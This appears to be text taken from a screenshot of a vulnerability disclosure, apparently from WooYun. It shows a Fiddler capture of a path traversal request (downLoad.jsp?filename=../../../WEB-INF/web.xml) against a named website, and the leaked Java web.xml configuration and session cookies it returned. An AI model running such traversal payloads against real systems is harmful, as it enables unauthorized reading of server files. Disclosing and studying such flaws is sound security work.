 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</error-page>
<error-page>
<error-code>500</error-code>
<location>/404.shtml</location>
</error-page>
<error-page>
<error-code>403</error-code>
<location>/404.shtml</location>
</error-page>
<error-page>
<error-code>400</error-code>
<location>/404.shtml</location>
</error-page>
<error-page>
<error-code>401</error-code>
<location>/404.shtml</location>
</error-page>
<welcome-file-list>
<welcome-file>/index.jsp</welcome-file>
<welcome-file>/index.html</welcome-file>
<welcome-file>/index.shtml</welcome-file>
</welcome-file-list>
<jsp-config>
<taglib>
<taglib-uri>http://java.sun.com/jstl/core</taglib-uri>
<taglib-location>/WEB-INF/tlds/c.tld</taglib-location>
</taglib>
<taglib>
<taglib-uri>http://java.sun.com/jstl/fmt</taglib-uri>
<taglib-location>/WEB-INF/tlds/fmt.tld</taglib-location>
</taglib>
<taglib>
<taglib-uri>http://www.paic.com.cn/tags-lwc</taglib-uri>
<taglib-location>/WEB-INF/tlds/lwc.tld</taglib-location>
</taglib>
</jsp-config>
</web-app>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.4008000000.com/downLoad.jsp?filename=../../../WEB-INF/web.xml HTTP/
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: www.4008000000.com
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
Set-Cookie: WLS_HTTP_BRIDGE_PA18SHOP=F0GCXGpbqPGw3rvLKTGHtkv2GMXGV2yxHKNzmXzbFxm
X-Powered-By: Servlet/2.5 JSP/2.1
Set-Cookie: BIGipServerpa18-padweb_http_DMZ_PrdPool=235281580.36726.0000; path=/
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<context-param>
<param-name>ServiceName</param-name>
<param-value>pad</param-value>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 8,367 http://www.4008000000.com/downLoad.jsp?filename=../../../WEB-INF/web.xml
www.wooyun.org